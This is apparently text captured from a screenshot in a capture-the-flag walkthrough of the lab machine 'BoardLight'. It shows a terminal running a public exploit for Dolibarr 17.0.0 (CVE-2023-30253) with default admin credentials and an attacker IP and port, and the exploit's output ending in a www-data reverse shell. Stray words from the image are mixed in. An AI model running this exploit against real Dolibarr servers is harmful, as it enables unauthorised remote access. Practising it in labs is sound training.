 ~/Desk/M/H/B/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 ✘ 127 python3 exploit.py http://crm.board.htb admin admin 10.10.15.52 4040
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
[!] If you have not received the shell, please check your login and password
~/Desk/M/H/B/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 ✔ 5m 9s stty size
terminal atacante.
21 141
OPEN
24 HOURS
~/Desk/M/H/B/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 ✔
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ stty rows 21 columns 123
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
reverse shell